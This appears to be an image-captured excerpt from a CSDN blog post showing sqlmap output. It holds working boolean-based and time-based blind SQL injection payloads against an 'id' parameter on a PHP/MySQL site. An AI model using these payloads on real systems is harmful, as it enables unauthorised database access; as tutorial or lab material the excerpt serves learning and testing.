 sqlmap identified the following injection point(s) with a total of 137 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2381=2381 AND 'AQoT'='AQoT

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3227 FROM (SELECT(SLEEP(5)))ozXG) AND 'CAFD'='CAFD
---
[14:20:29] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0.12
CSDN @重庆森林不在重庆